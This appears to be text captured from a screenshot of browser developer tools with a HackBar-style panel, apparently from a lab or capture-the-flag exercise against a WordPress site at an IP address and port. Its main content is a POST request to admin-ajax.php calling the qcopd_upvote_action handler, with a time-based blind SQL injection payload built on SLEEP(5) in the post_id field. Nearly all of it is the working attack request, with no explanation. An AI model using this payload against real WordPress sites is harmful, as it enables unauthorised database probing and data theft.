 {"votes":0,"vote_status":"failed","cookies":null}
查看器 控制台 内存 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用
Encryption Encoding SQL XSS Other
Load URL
http://1.14.71.254:28785/wp-admin/admin-ajax.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
action=qcopd_upvote_action&post_id=(SELECT 3 FROM (SELECT SLEEP(5))enz)